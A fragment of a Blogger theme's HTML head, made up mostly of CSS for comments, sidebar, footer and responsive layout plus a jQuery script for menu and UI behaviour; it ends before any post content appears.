.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffdd00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffdd00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffdd00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffdd00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffdd00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffdd00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#ffdd00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffdd00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffdd00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffdd00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffdd00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#ffdd00;border:1px solid #ffdd00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#2a3744;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffdd00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffdd00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffdd00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffdd00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffdd00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffdd00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffdd00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffdd00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfmM87JX5Q_TLUgvqGvplrm7cxWaLjA6j1asvLex-FqfZ6_UP6Hm8swEiX7KT_9sNUgiw-Cs4hs37jQ9R4hO59jHK8_GYDFKHMFEkmbw256HpvQst2A3JOvfV-K3L4cCVoCJGfaumjxX0/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4188782148446530336&amp;zx=5fa600be-b64a-402c-b40e-79798f597266' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4188782148446530336&amp;zx=5fa600be-b64a-402c-b40e-79798f597266' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
